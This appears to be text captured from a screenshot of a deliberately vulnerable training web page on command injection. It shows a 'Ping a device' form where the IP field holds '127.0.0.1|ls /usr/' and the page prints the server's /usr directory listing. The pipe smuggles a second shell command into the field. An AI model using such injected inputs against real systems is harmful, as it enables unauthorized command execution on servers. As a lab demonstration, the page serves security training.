 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|ls /usr/ Submit
bin
etc
games
include
kafka
lib
lib64
libexec
local
mpi
sbin
share
src
tmp